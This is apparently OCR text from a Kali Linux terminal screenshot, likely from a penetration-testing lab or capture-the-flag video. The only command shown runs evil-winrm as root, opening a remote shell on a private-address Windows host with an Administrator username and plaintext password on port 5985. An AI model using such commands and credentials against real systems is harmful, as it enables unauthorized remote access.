 Applications Places X-terminal-emulator May 4 21:28 1
root@Kali: /home/pinkdraconian/Desktop
VPN × Nmap × General × Servers ×
root@Kali: /home/pinkdraconian/Desktop 119x28
┌──(root💀Kali)-[/home/pinkdraconian/Desktop]
└─# evil-winrm -i 172.31.1.24 -u Administrator -p cnt4weRAbtXMTSVV -P 5985